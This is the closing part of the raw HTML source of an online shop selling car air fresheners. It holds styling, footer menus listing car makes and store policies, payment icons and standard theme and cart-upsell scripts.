  height: 0px;
}
.section-template--26529687503230__borders_RFA3ND-bottom-padding {
  height: 0px;
}

#section-border-template--26529687503230__borders_RFA3ND svg{
  display: block;
}
</style>


<div 
  class="section-template--26529687503230__borders_RFA3ND-top-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-3));
    
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529687503230__borders_RFA3ND" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-3)); transform: 
  
    rotateX(180deg)
  
 
  
    rotateY(180deg)
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529687503230__borders_RFA3ND-bottom-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>



</div>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      window.requestAnimationFrame(() => {
        scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
      })
    };

    const scrollToTop = () => {
      window.requestAnimationFrame(() => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    document.addEventListener('DOMContentLoaded', toggleScrollButton)

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26190847115646__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-social.css?v=127470002027920894861759419164" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341759419165" media="print" onload="this.media='all'" defer>

<style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


<style>
  .newsletter-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form {
      align-items: flex-start;
      margin: 0 auto;
      max-width: 36rem;
    }
  }

  .newsletter-form__field-wrapper {
    width: 100%;
  }

  .newsletter-form__field-wrapper .field__input {
    padding-right: 5rem;
  }

  .newsletter-form__field-wrapper .field {
    z-index: 0;
  }

  .newsletter-form__message {
    justify-content: center;
    margin-bottom: 0;
  }

  .newsletter-form__message--success {
    margin-top: 2rem;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form__message {
      justify-content: flex-start;
    }
  }

  .newsletter-form__button {
    width: 4.4rem;
    margin: 0;
    right: var(--inputs-border-width);
    top: 0;
    height: 100%;
    z-index: 2;
  }

  .newsletter-form__button:focus-visible {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:focus {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:not(:focus-visible):not(.focused) {
    box-shadow: inherit;
    background-color: inherit;
  }

  .newsletter-form__button .icon {
    width: 1.5rem;
  }

  .newsletter__solid-btn {
    margin-top: 1rem;
  }


</style><style data-shopify>#shopify-section-sections--26190847115646__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--26190847115646__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26190847115646__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-1">
  <footer class="footer section-sections--26190847115646__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                  
                ><div class="footer-block__brand-info"><h2 style="color: #1e1e1e; text-align: center;" class="footer-block__heading rte">The UK's #1 Car Air Fresheners</h2>

<ul class="footer__list-social list-unstyled list-social" style="justify-content:center; margin: 2rem 0px 0px;"><li class="list-social__item">
      <a href="#https://www.facebook.com/WheelyFresh" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="#https://www.instagram.com/wheelyfresh" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Main Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Home
                              </a>
                            </li><li>
                              <a
                                href="/collections/car-air-fresheners"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Car Air Fresheners
                              </a>
                            </li><li>
                              <a
                                href="/pages/about-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="/pages/contact-us"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Contact us
                              </a>
                            </li><li>
                              <a
                                href="https://forms.gle/NDszfP8DmZWKBekT6"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Suggest a car
                              </a>
                            </li><li>
                              <a
                                href="/pages/faq"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                FAQ
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #1e1e1e"
                      
                    >Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/policies/privacy-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Privacy Policy
                              </a>
                            </li><li>
                              <a
                                href="/policies/terms-of-service"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Terms & Conditions
                              </a>
                            </li><li>
                              <a
                                href="/policies/refund-policy"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Returns
                              </a>
                            </li></ul></div><div
                  class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                  
                ><h2 
                      class="footer-block__heading"
                      
                        style="color: #383838"
                      
                    >Car Manufacturers</h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/collections/audi"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Audi
                              </a>
                            </li><li>
                              <a
                                href="/collections/abarth"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Abarth 
                              </a>
                            </li><li>
                              <a
                                href="/collections/bmw"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                BMW
                              </a>
                            </li><li>
                              <a
                                href="/collections/ford-2"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Ford
                              </a>
                            </li><li>
                              <a
                                href="/collections/honda"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Honda 
                              </a>
                            </li><li>
                              <a
                                href="/collections/mazda"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mazda
                              </a>
                            </li><li>
                              <a
                                href="/collections/mini"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mini
                              </a>
                            </li><li>
                              <a
                                href="/collections/mercedes"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Mercedes
                              </a>
                            </li><li>
                              <a
                                href="/collections/nissan"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Nissan
                              </a>
                            </li><li>
                              <a
                                href="/collections/renault/Renault"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Renault
                              </a>
                            </li><li>
                              <a
                                href="/collections/subaru"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Subaru 
                              </a>
                            </li><li>
                              <a
                                href="/collections/seat"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Seat
                              </a>
                            </li><li>
                              <a
                                href="/collections/toyota"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Toyota
                              </a>
                            </li><li>
                              <a
                                href="/collections/volkswagen"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Volkswagen 
                              </a>
                            </li><li>
                              <a
                                href="/collections/vauxhall"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Vauxhall
                              </a>
                            </li><li>
                              <a
                                href="/products/designer-inspired-car-air-freshener"
                                class="sw-base-text-color link link--text list-menu__item list-menu__item--link"
                              >
                                Designer Fragrances 
                              </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
      <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__payment" style="--payment-icon-size: 45px;">
              <span class="visually-hidden">Payment methods</span>
              <ul class="list list-payment" role="list">
                
<li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li><li class="list-payment__item">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul>
            </div></div>
      </div>
      <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
        <div class="footer__copyright caption">
          <div class="copyright_branding__container">
            <small style="color: #1e1e1e" class="copyright__content">
              &copy; 2026, <a href="/" title="">WheelyFresh</a></small>
            
              <a href="https://apps.shopify.com/dropshipt" target="_blank">
                <small style="color: #1e1e1e" class="copyright__content">Powered By Atlas</small>
              </a>
            
          </div></div>
      </div>
    </div>
  </footer>
</div>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wheelyfresh.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: 'There was an error while updating your cart. Please try again.',
        quantityError: 'You can only add [quantity] of this item to your cart.',
      };

      window.variantStrings = {
        addToCart: 'Add to cart',
        soldOut: 'Sold out',
        unavailable: 'Unavailable',
        unavailable_with_option: '[value] - Unavailable',
      };

      window.accessibilityStrings = {
        imageAvailable: 'Image [index] is now available in gallery view',
        shareSuccess: 'Link copied to clipboard',
        pauseSlideshow: 'Pause slideshow',
        playSlideshow: 'Play slideshow',
      };
    </script><div id="shopify-block-AaUZad2NOOTdoQkJBZ__12994730151769110984" class="shopify-block shopify-app-block"><script>
  console.log('Atlas Cart Upsells App Embed is now defined');

  window.atlasCartUpsellsMoneyFormat = '£{{amount}}';

  window.atlasCartUpsellsPaymentIcons = {
    'union_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/union_pay.svg", label: "UnionPay" },
    'visa': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/visa.svg", label: "Visa" },
    'sofort': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/sofort.svg", label: "Sofort" },
    'shopify_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/shop_pay.svg", label: "Shop Pay" },
    'paypal': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/paypal.svg", label: "Paypal" },
    'meta_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/meta_pay.svg", label: "Meta Pay" },
    'mastercard': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/mastercard.svg", label: "Mastercard" },
    'litecoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/litecoin.svg", label: "Litecoin" },
    'maestro': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/maestro.svg", label: "Maestro" },
    'klarna': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/klarna.svg", label: "Klarna" },
    'jcb': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/jcb.svg", label: "JCB" },
    'google_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/google_pay.svg", label: "Google Pay" },
    'ideal': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/ideal.svg", label: "iDEAL" },
    'forbrugsforeningen': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/forbrugsforeningen.svg", label: "Forbrugsforeningen" },
    'dwolla': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dwolla.svg", label: "Dwolla" },
    'discover': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/discover.svg", label: "Discover" },
    'dogecoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dogecoin.svg", label: "Dogecoin" },
    'diners_club': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/diners_club.svg", label: "Diners Club" },
    'bitcoin': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bitcoin.svg", label: "Bitcoin" },
    'dankort': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/dankort.svg", label: "Dankort" },
    'apple_pay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/apple_pay.svg", label: "Apple Pay" },
    'american_express': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/american_express.svg", label: "American Express" },
    'afterpay': { url: "https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/afterpay.svg", label: "Afterpay" }
  };
</script>

<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/swiper-bundle.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-carousel.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer-bundle.js" defer></script>
<!-- Progressive Gift Monitor for default Shopify cart (when Atlas Cart Upsells drawer is disabled) -->
<script src="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/progressive-gift-monitor-standalone.js" defer></script>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/swiper-bundle.min.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer.css" defer>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-carousel.css" defer>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/base.min.css?v=37932064389215196921759419164
body_size: 17314
content:
